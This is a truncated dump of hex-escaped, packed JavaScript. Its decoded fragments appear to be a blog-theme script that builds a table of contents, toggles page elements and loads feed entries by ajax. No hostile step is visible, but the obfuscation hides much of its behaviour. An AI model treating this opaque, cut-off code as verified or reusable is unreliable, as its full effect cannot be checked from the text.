\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x32\x67\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x44\x29\x7b\x76\x20\x31\x57\x3d\x30\x3b\x76\x20\x31\x59\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x33\x78\x5b\x61\x5b\x32\x5d\x5d\x28\x31\x59\x29\x3b\x48\x28\x31\x59\x3c\x33\x77\x29\x7b\x31\x57\x3d\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x28\x29\x7d\x4c\x7b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x3b\x24\x28\x61\x5b\x31\x30\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x7b\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x3a\x31\x57\x7d\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x31\x68\x29\x7b\x76\x20\x50\x3d\x2d\x31\x2c\x31\x72\x3d\x61\x5b\x31\x33\x5d\x2c\x51\x3d\x61\x5b\x31\x33\x5d\x3b\x31\x68\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x6b\x28\x76\x20\x53\x3d\x31\x68\x28\x57\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x29\x2c\x31\x56\x3d\x31\x68\x28\x57\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x29\x2c\x31\x64\x3d\x30\x2c\x59\x3d\x30\x3b\x59\x3c\x53\x5b\x61\x5b\x31\x39\x5d\x5d\x26\x26\x28\x31\x64\x3d\x53\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x2c\x31\x64\x29\x2c\x2d\x31\x21\x3d\x31\x64\x29\x3b\x59\x2b\x2b\x29\x7b\x31\x64\x2b\x2b\x7d\x3b\x48\x28\x31\x75\x3d\x59\x2c\x31\x75\x3e\x50\x26\x26\x28\x31\x72\x2b\x3d\x61\x5b\x32\x32\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x32\x5d\x29\x2c\x31\x75\x3c\x50\x29\x7b\x33\x62\x3d\x50\x2d\x31\x75\x3b\x31\x6b\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x33\x62\x3b\x59\x2b\x2b\x29\x7b\x31\x72\x2b\x3d\x61\x5b\x32\x33\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x53\x3d\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x2f\x33\x58\x2f\x33\x55\x2c\x61\x5b\x31\x33\x5d\x29\x2c\x31\x72\x2b\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x36\x5d\x2b\x53\x2b\x61\x5b\x32\x37\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x36\x5d\x3b\x31\x6b\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x31\x75\x3b\x59\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x33\x5d\x7d\x3b\x51\x2b\x3d\x53\x2b\x61\x5b\x32\x37\x5d\x2c\x50\x3d\x31\x75\x7d\x29\x3b\x31\x6b\x28\x76\x20\x31\x64\x3d\x30\x3b\x50\x3e\x3d\x31\x64\x3b\x31\x64\x2b\x2b\x29\x7b\x31\x72\x2b\x3d\x61\x5b\x33\x32\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x32\x5d\x2c\x30\x21\x3d\x31\x64\x26\x26\x28\x31\x72\x2b\x3d\x61\x5b\x33\x33\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x33\x5d\x29\x7d\x3b\x31\x68\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x51\x29\x2c\x31\x68\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x31\x68\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x68\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x34\x32\x5d\x29\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x7b\x32\x6d\x3a\x61\x5b\x34\x35\x5d\x2c\x32\x77\x3a\x61\x5b\x31\x33\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x7b\x32\x6d\x3a\x61\x5b\x34\x38\x5d\x2c\x32\x77\x3a\x61\x5b\x31\x33\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x2c\x61\x5b\x33\x41\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x7b\x33\x67\x3a\x61\x5b\x33\x42\x5d\x2b\x31\x44\x2c\x32\x50\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x4d\x3a\x61\x5b\x32\x4e\x5d\x2c\x32\x52\x3a\x4d\x28\x44\x29\x7b\x76\x20\x31\x67\x3d\x61\x5b\x31\x33\x5d\x3b\x76\x20\x31\x6c\x3d\x61\x5b\x33\x43\x5d\x3b\x31\x6b\x28\x76\x20\x47\x3d\x30\x3b\x47\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x6b\x28\x76\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x3d\x3d\x61\x5b\x32\x56\x5d\x29\x7b\x31\x67\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3b\x32\x76\x7d\x7d\x3b\x76\x20\x31\x78\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x32\x58\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x2c\x31\x4a\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x50\x3d\x32\x55\x5b\x32\x54\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x4a\x3b\x76\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6a\x29\x3b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x51\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x3b\x76\x20\x50\x3d\x51\x7d\x4c\x7b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4c\x3d\x31\x4b\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x4c\x7d\x4c\x7b\x76\x20\x50\x3d\x32\x49\x7d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x4a\x5d\x2b\x50\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x52\x5d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x75\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x48\x28\x53\x3d\x3d\x31\x44\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6c\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x32\x62\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x44\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x7b\x33\x67\x3a\x61\x5b\x33\x4e\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x44\x2c\x32\x50\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x4d\x3a\x61\x5b\x32\x4e\x5d\x2c\x32\x52\x3a\x4d\x28\x44\x29\x7b\x76\x20\x31\x67\x3d\x61\x5b\x31\x33\x5d\x3b\x76\x20\x31\x6c\x3d\x61\x5b\x33\x4c\x5d\x3b\x31\x6b\x28\x76\x20\x47\x3d\x30\x3b\x47\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x6b\x28\x76\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x3d\x3d\x61\x5b\x32\x56\x5d\x29\x7b\x31\x67\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3b\x32\x76\x7d\x7d\x3b\x76\x20\x31\x78\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x32\x58\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x2c\x31\x4a\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x50\x3d\x32\x55\x5b\x32\x54\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x4a\x3b\x76\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6a\x29\x3b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x51\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x3b\x76\x20\x50\x3d\x51\x7d\x4c\x7b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4c\x3d\x31\x4b\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\